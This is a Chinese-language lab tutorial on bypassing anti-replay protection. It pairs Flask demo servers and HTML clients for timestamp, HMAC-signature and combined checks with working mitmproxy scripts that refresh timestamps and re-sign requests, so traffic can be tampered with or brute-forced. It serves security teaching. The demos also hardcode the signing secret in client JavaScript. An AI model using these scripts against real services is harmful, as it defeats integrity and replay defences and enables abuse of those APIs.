服务端防重放机制绕过
服务端防重放机制绕过
重放攻击(Replay Attack)是中间人攻击的一种形式,攻击者截获合法请求后重新发送给服务器以达到恶意目的。以下是几种服务端实现重放防御的常见方法:
- 时间戳+签名机制
- Nonce(一次性随机数)机制
- 序列号机制
- HTTPS双向认证
- OAuth2.0的防重放机制
最佳实践组合
- 时间戳+签名+Nonce:结合时间窗口限制和一次性随机数
- 请求限流:对异常频繁的请求进行限制
- 敏感操作二次验证:如短信/邮件验证码
- 令牌短期有效:Access Token设置较短过期时间
- 请求日志审计:记录请求特征用于异常检测
通过组合多种机制,可以构建更强大的重放攻击防御体系。
时间戳机制
服务端实现
from flask import Flask, request, jsonify
from flask_cors import CORS  # type: ignore
import time

app = Flask(__name__)
CORS(app)
TIME_WINDOW = 10  # 10秒时间窗口


@app.route('/api/timestamp', methods=['POST'])
def timestamp_api():
    client_timestamp = request.headers.get('X-Timestamp')
    data = request.json.get('data')

    if not client_timestamp or not data:
        return jsonify({"error": "Missing parameters"}), 400

    # 验证时间戳是否在有效窗口内
    current_time = time.time()
    if abs(current_time - float(client_timestamp)) > TIME_WINDOW:
        return jsonify({"error": "Timestamp expired"}), 401

    # 处理业务逻辑
    return jsonify({"status": "success", "data": data})


if __name__ == '__main__':
    app.run(host='0.0.0.0', port=80)
客户端实现
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Timestamp Client</title>
</head>
<body>
    <h1>Timestamp Client</h1>
    <form id="dataForm">
        <label for="dataInput">Enter Data:</label>
        <input type="text" id="dataInput" name="data" required>
        <button type="submit">Send</button>
    </form>
    <div id="response">
        <h2>Response:</h2>
        <pre id="responseText"></pre>
    </div>

    <script>
        document.getElementById('dataForm').addEventListener('submit', async (event) => {
            event.preventDefault();

            const dataInput = document.getElementById('dataInput').value;
            const timestamp = Date.now() / 1000; // 当前时间戳(秒)

            try {
                const response = await fetch('http://127.0.0.1:80/api/timestamp', {
                    method: 'POST',
                    headers: {
                        'Content-Type': 'application/json',
                        'X-Timestamp': timestamp.toString()
                    },
                    body: JSON.stringify({ data: dataInput })
                });

                const responseData = await response.json();
                document.getElementById('responseText').textContent = JSON.stringify(responseData, null, 2);
            } catch (error) {
                document.getElementById('responseText').textContent = `Error: ${error.message}`;
            }
        });
    </script>
</body>
</html>
交互逻辑
服务端:时间戳窗口期为10秒,从客户端接收请求时,检验X-Timestamp请求头,并用当前系统时间戳计算出窗口,若大于设置好的窗口期,则回显错误提示
绕过方法

使用burp抓包,发送到重放器

此时由于超出了时间戳窗口期,回显报错,绕过方法也很简单,只要我们每次请求都动态修改时间戳为当前时间戳即可绕过,下面使用mitmproxy演示,上游代理脚本如下:
from mitmproxy import http, ctx
import time


class UpstreamAgent:
    def request(self, flow: http.HTTPFlow) -> None:
        # 检查主机和路径
        if flow.request.host == "192.168.31.62" and flow.request.path == "/api/timestamp":  # noqa
            request_data = flow.request.get_text()
            if request_data is not None:
                ctx.log.info(f"Client's request data => {request_data}")
                ctx.log.info(f"Original request timestamp => {flow.request.headers.get('X-Timestamp', '')}")  # noqa
                # 动态生成当前时间的时间戳
                try:
                    timestamp = str(int(time.time()))

                    # 在请求头中添加或更新时间戳
                    flow.request.headers["X-Timestamp"] = timestamp

                    ctx.log.info(f"Added timestamp: {timestamp} for {flow.request.url}")  # noqa
                except Exception as e:
                    ctx.log.error(f"Error processing request: {e}")
            else:
                ctx.log.error("Request data is empty, unable to decode")
                return


addons = [UpstreamAgent()]


此时通过动态修改时间戳为当前时间戳,我们已成功绕过服务端限制,burp可正常改包、爆破、扫描操作等
签名机制
服务端实现
from flask import Flask, request, jsonify
from flask_cors import CORS  # type: ignore
import hmac
from hashlib import sha256

app = Flask(__name__)
CORS(app)
SECRET_KEY = "your_shared_secret_key_here"


def verify_signature(data, client_signature):
    """验证签名"""
    message = str(data)
    server_signature = hmac.new(SECRET_KEY.encode(), message.encode(), sha256).hexdigest()  # noqa
    return hmac.compare_digest(server_signature, client_signature)


@app.route('/api/signature', methods=['POST'])
def signature_api():
    data = request.json.get('data')
    signature = request.headers.get('Sign')

    if not data or not signature:
        return jsonify({"error": "Missing parameters"}), 400

    if not verify_signature(data, signature):
        return jsonify({"error": "Invalid signature"}), 401

    # 处理业务逻辑
    return jsonify({"status": "success", "data": data})


if __name__ == '__main__':
    app.run(host="0.0.0.0", port=80)
客户端实现
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Signature Client</title>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
</head>
<body>
    <h1>Signature Client</h1>
    <form id="dataForm">
        <label for="dataInput">Enter Data:</label>
        <input type="text" id="dataInput" name="data" required>
        <button type="submit">Send</button>
    </form>
    <div id="response">
        <h2>Response:</h2>
        <pre id="responseText"></pre>
    </div>

    <script>
        // 用于生成签名的共享密钥
        const SECRET_KEY = "your_shared_secret_key_here";

        // 生成 HMAC-SHA256 签名
        function generateSignature(data, secretKey) {
            return CryptoJS.HmacSHA256(data, secretKey).toString(CryptoJS.enc.Hex);
        }

        document.getElementById('dataForm').addEventListener('submit', async (event) => {
            event.preventDefault();

            const dataInput = document.getElementById('dataInput').value;

            try {
                // 生成签名
                const signature = generateSignature(dataInput, SECRET_KEY);

                // 发送请求
                const response = await fetch('http://127.0.0.1:80/api/signature', {
                    method: 'POST',
                    headers: {
                        'Content-Type': 'application/json',
                        'Sign': signature
                    },
                    body: JSON.stringify({ data: dataInput })
                });

                const responseData = await response.json();
                document.getElementById('responseText').textContent = JSON.stringify(responseData, null, 2);
            } catch (error) {
                document.getElementById('responseText').textContent = `Error: ${error.message}`;
            }
        });
    </script>
</body>
</html>
交互逻辑
服务端:接收客户端请求头sign签名,随后服务端对data重新签名,比对这两个值,如果不一致,返回错误
绕过方法

事实上,签名机制无法防止重放攻击,签名保证的是防篡改性

如果只修改数据,那么就会验签不通过,当然如果我们能找到签名的生成算法和密钥,我们可以自签名,从而绕过签名,这里使用mitmproxy演示,mitmproxy上游代理如下:
from mitmproxy import http, ctx
import hmac
from hashlib import sha256
import json

SECRET_KEY = "your_shared_secret_key_here"  # 与客户端和服务端共享的密钥


class UpstreamAgent:
    def request(self, flow: http.HTTPFlow) -> None:
        # 检查主机和路径
        # if flow.request.host == "192.168.31.62":  # noqa
        if flow.request.host == "192.168.31.62" and flow.request.path == "/api/signature":  # noqa
            request_data = flow.request.get_text()
            if request_data is not None:
                ctx.log.info(f"Client's request data => {request_data}")
                ctx.log.info(f"Original request Signature => {flow.request.headers.get('Sign', '')}")  # noqa
                # 处理请求数据
                try:
                    # 解析请求体中的 JSON 数据
                    json_data = json.loads(request_data or "{}")
                    data = json_data.get("data", "")

                    # 生成 HMAC-SHA256 签名
                    signature = hmac.new(
                        SECRET_KEY.encode(), data.encode(), sha256
                    ).hexdigest()

                    # 在请求头中添加或更新签名
                    flow.request.headers["Sign"] = signature
                    ctx.log.info(f"Added signature: {signature} for {flow.request.url}")  # noqa
                except Exception as e:
                    ctx.log.error(f"Error processing request: {e}")
            else:
                ctx.log.error("Request data is empty, unable to decode")
                return


addons = [UpstreamAgent()]


此时通过自签名成功绕过防篡改机制,burp能够正常的改包、爆破、扫描等
Note
绕过前提为:知道签名算法和密钥以及签名的原数据包括哪些
时间戳+签名机制
服务端实现
import time
import hmac
from hashlib import sha256
from flask import Flask, request, jsonify
from flask_cors import CORS  # type: ignore

app = Flask(__name__)
CORS(app)
SECRET_KEY = "your_shared_secret_key_here"
TIME_WINDOW = 10  # 10秒时间窗口


def generate_signature(timestamp, data):
    message = f"{timestamp}|{data}"
    return hmac.new(SECRET_KEY.encode(), message.encode(), sha256).hexdigest()


@app.route('/api/timestamp_with_sign', methods=['POST'])
def timestamp_api():
    client_timestamp = request.headers.get('X-Timestamp')
    client_signature = request.headers.get('Sign')
    request_data = request.json.get('data')

    if not client_timestamp or not client_signature:
        return jsonify({"error": "Missing timestamp or signature"}), 400

    # 验证时间戳是否在10秒内
    if abs(time.time() - float(client_timestamp)) > TIME_WINDOW:
        return jsonify({"error": "Timestamp expired"}), 401

    # 验证签名
    server_signature = generate_signature(client_timestamp, request_data)
    if not hmac.compare_digest(server_signature, client_signature):
        return jsonify({"error": "Invalid signature"}), 401

    # 处理业务逻辑
    return jsonify({"status": "success", "data": request_data})


if __name__ == '__main__':
    app.run(host="0.0.0.0", port=80)
客户端实现
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Timestamp and Signature Client</title>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
</head>
<body>
    <h1>Timestamp and Signature Client</h1>
    <form id="dataForm">
        <label for="dataInput">Enter Data:</label>
        <input type="text" id="dataInput" name="data" required>
        <button type="submit">Send</button>
    </form>
    <div id="response">
        <h2>Response:</h2>
        <pre id="responseText"></pre>
    </div>

    <script>
        // 用于生成签名的共享密钥
        const SECRET_KEY = "your_shared_secret_key_here";

        // 生成 HMAC-SHA256 签名
        function generateSignature(timestamp, data, secretKey) {
            const message = `${timestamp}|${data}`;
            return CryptoJS.HmacSHA256(message, secretKey).toString(CryptoJS.enc.Hex);
        }

        document.getElementById('dataForm').addEventListener('submit', async (event) => {
            event.preventDefault();

            const dataInput = document.getElementById('dataInput').value;
            const timestamp = Math.floor(Date.now() / 1000); // 当前时间戳(秒)

            try {
                // 生成签名
                const signature = generateSignature(timestamp, dataInput, SECRET_KEY);

                // 发送请求
                const response = await fetch('http://127.0.0.1:80/api/timestamp_with_sign', {
                    method: 'POST',
                    headers: {
                        'Content-Type': 'application/json',
                        'X-Timestamp': timestamp.toString(),
                        'Sign': signature
                    },
                    body: JSON.stringify({ data: dataInput })
                });

                const responseData = await response.json();
                document.getElementById('responseText').textContent = JSON.stringify(responseData, null, 2);
            } catch (error) {
                document.getElementById('responseText').textContent = `Error: ${error.message}`;
            }
        });
    </script>
</body>
</html>
交互逻辑
服务端:首先验证时间戳差值是否超过时间窗口,通过后验证签名(同时保证data和时间戳的防篡改性),验证不通过返回报错
绕过方法


该请求10秒过期,而如果修改了时间戳或数据,那么就会返回签名错误,绕过方法为在修改数据和时间戳的同时自签名,使用mitmproxy演示,上游代理如下:
from mitmproxy import http, ctx
import hmac
from hashlib import sha256
import json
import time

SECRET_KEY = "your_shared_secret_key_here"  # 与客户端和服务端共享的密钥


class UpstreamAgent:
    def request(self, flow: http.HTTPFlow) -> None:
        # 检查主机和路径
        if flow.request.host == "192.168.31.62" and flow.request.path == "/api/timestamp_with_sign":  # noqa
            request_data = flow.request.get_text()
            if request_data is not None:
                ctx.log.info(f"Client's request data => {request_data}")
                ctx.log.info(f"Original request timestamp => {flow.request.headers.get('X-Timestamp', '')}")  # noqa
                ctx.log.info(f"Original request Signature => {flow.request.headers.get('Sign', '')}")  # noqa
                # 处理请求数据
                try:
                    # 解析请求体中的 JSON 数据
                    json_data = json.loads(request_data or "{}")
                    data = json_data.get("data", "")

                    # 动态生成当前时间的时间戳
                    timestamp = str(int(time.time()))
                    sign_data = f"{timestamp}|{data}"
                    ctx.log.info(f"Sign data => {sign_data}")  # noqa

                    # 生成 HMAC-SHA256 签名
                    signature = hmac.new(
                        SECRET_KEY.encode(), sign_data.encode(), sha256
                    ).hexdigest()

                    # 在请求头中添加或更新签名和时间戳
                    flow.request.headers["Sign"] = signature
                    flow.request.headers["X-Timestamp"] = timestamp

                    ctx.log.info(f"Added signature: {signature} for {flow.request.url}")  # noqa
                    ctx.log.info(f"Added timestamp: {timestamp} for {flow.request.url}")  # noqa
                except Exception as e:
                    ctx.log.error(f"Error processing request: {e}")
            else:
                ctx.log.error("Request data is empty, unable to decode")
                return


addons = [UpstreamAgent()]


